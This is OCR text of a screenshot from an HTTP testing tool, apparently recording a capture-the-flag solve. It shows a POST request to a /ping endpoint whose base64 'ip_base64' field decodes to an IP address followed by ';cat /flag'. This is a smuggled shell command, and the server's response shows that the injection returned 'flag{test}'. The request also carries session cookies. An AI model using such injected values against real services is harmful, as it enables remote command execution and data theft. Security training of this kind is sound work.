 Request
数据包扫描
美化
热加载
构造请求
1 POST /ping HTTP/1.1
2 Host ? : 106.14.70.254:1314
3 Referer: http://106.14.70.254:1314/
4 Content-Type: application/json
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Accept: */*
7 Origin: http://106.14.70.254:1314
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.
0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Cookie: fd2d2680fc84d930f98d216e67a55a41_ssl=de938740-f46e-4272-a6d7-24efa773bf99.
gOr2Vx39cAXM6nVPLMUnPKHZZQI; 21c0d5b01c9767687493c90afa5c7fea_ssl=983768f6-1cde-441b-af4b-e01e47cab947.
PkyqxJ7xEguIZpxurH4aEYs4YDM; sid=9c0378781d3543b59fa6dd1ff29757d9;
dc0c84dc9eb98eb748cb23171bf0ce3a_ssl=daf4111f-9515-4438-8bb3-a74e67c0faf6.18OP0XrZu35TcRHP2-sFgRaQkx0;
254dcb92301ef67adcd1d47afe2479ed_ssl=99b58104-ad2a-4c68-9803-63eb65e96362.fs0a7ONz7CdvWJwd6kI7ZqG07bo
11 Content-Length auto : 28
12
13 {"ip_base64":"MS4xLjEuMQ==O2NhdCAvZmxhZw=="}
185bytes / 10026ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 14 Sep 2025 15:43:05 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 185
7
8 {"output":"PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.\n\n--- 1.1.1.1 ping statistics
---\n1 packets transmitted, 0 received, 100% packet loss, time 0ms\n\nflag{test}",
"success":true}
9
远端地址:106.14.70.254:1314; 响
应时间:10026ms; 总耗时:10046m
s; URL:http://106.14.70.254:1314/
ping